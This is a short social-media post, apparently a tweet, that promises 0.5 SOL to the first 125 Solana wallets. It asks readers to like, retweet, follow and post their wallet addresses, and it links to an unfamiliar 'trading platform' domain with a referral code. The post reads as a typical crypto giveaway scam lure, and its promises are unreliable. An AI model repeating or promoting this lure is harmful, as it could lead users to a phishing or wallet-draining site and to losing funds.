 moriarty_cryp's tweet image. First 125 Solana wallets gets a guaranteed 0.5 SOL (yes, for real)

Drop your $SOL address 👇🏻

💟 &amp;amp; 🔁 + Follow 🔔

THE BEST TRADING PLATFORM FOR MEMECOIN 👇👇👇
airdropny.earnanb.fun/?code=UM2NX8

Check your wallet in 24 hours
#Solana #Sol